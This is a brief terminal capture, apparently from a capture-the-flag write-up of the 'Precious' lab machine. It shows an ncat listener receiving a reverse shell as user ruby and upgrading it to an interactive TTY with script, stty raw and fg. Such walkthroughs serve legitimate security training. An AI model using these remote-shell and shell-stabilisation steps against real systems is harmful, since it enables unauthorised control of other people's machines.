 ❯ ncat -nvlp 443
Ncat: Version 7.97 ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.129.228.98:55402.
whoami
ruby
script /dev/null -c bash
Script started, output log file is '/dev/null'.
ruby@precious:/var/www/pdfapp$ ^Z
zsh: suspended  ncat -nvlp 443
❯ stty raw -echo; fg
[1]  + continued  ncat -nvlp 443
reset